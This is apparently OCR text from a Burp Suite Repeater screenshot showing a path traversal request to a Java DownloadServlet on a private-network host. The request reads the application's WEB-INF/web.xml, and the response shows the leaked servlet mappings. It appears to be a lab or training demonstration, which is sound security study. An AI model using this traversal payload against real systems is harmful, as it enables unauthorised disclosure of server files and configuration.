 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × ...
Send Cancel < > Target: http://172.16.100.24:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /file_in_java/DownloadServlet ?filename=
../../../../../../../../../../../../../../../../../usr/local/tomcat/webapps/
file_in_java/WEB-INF/web.xml HTTP/1.1
2 Host: 172.16.100.24:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=FCDC075A7408D84EED93ABA37EABC039 ; JSESSIONID=
682FD386D6D7154D3EA749EC90A3E2A4
9 Upgrade-Insecure-Requests : 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
21
22 <servlet>
23 <servlet-name>
ListFileServlet
</servlet-name>
24 <servlet-class>
cn.abc.servlet.ListFileServlet
</servlet-class>
25 </servlet>
26
27 <servlet-mapping>
28 <servlet-name>
ListFileServlet
</servlet-name>
29 <url-pattern>
/ListFileServlet
</url-pattern>
30 </servlet-mapping>
31
32 <servlet>
33 <servlet-name>
UploadServlet
</servlet-name>
34 <servlet-class>
cn.abc.servlet.UploadServlet
</servlet-class>
35 </servlet>
36
37 <servlet-mapping>
38 <servlet-name>
UploadServlet
</servlet-name>
39 <url-pattern>
/UploadServlet
</url-pattern>
40 </servlet-mapping>
41 </web-app>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 4
Done 1,372 bytes | 117 millis